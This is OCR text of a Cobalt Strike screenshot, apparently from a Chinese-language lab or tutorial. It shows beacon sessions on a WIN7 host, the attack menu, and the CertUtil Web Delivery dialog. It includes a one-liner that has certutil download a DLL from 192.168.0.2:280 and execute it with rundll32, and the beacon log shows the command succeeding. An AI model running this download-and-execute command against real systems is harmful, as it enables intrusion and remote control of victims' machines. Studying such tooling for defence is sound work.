 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) Payload生成器
生成后门(P)
Web钓鱼(W)
邮件钓鱼(S)
Host CVE-2018-4878 Payload
CertUtil Web Delivery (S)
external listener user computer note process pid arch last
192.168.0.19 http-beacon user01 WIN7 powershell.exe 2596 x86 15s
192.168.0.19 http-beacon user01 WIN7 rundll32.exe 3548 x86 9s
192.168.0.19 http-beacon user01 WIN7 payload.exe 3960 x86 2s
CertUtil Web Delivery (Stageless)
A stageless version of the CertUtil Web Delivery attack.
URI Path: /dll.txt
Local Host: 192.168.0.2
Local Port: 280
Listener: http-beacon ...
x64: 使用x64 payload
运行
Be aware of the default values in this script and change them! (Adobedll.dll, dll.txt)
OK
Input
Copy/Paste One-liner:
dll; rundll32.exe Adobedll.dll,StartW
OK 取消
事件日志 X Web日志 X 脚本控制台 X Beacon 10.1.1.19@3960 X 脚本管理器 X Web站点 X
beacon> powerpick certutil.exe -urlcache -split -f http://192.168.0.2:280/dll.txt Adobedll.dll; rundll32.exe Adobedll.dll,StartW
[*] Tasked beacon to run: certutil.exe -urlcache -split -f http://192.168.0.2:280/dll.txt Adobedll.dll; rundll32.exe Adobedll.dll,StartW (unmanaged)
[+] host called home, sent: 134767 bytes
[+] received output:
**** 联机 ****
000000 ...
045a00
CertUtil: -URLCache 命令成功完成。
[WIN7] user01/3960 last: 2s
beacon>